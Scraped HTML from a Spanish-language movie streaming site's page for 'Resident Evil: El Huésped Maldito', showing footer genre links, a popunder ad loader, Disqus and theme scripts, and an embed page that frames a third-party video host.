	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"3443 https:\/\/pelislatino247.com\/?post_type=movies&p=3443","disqusShortname":"https-pelislatino247-com","disqusTitle":"Resident Evil: El Hu\u00e9sped Maldito","disqusUrl":"https:\/\/pelislatino247.com\/movies\/resident-evil-el-huesped-maldito-2\/","postId":"3443"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"890470290a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3443","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"890470290a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3443","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=3443&trtype=1
body_size: 227
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-thyjo836ry7z.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>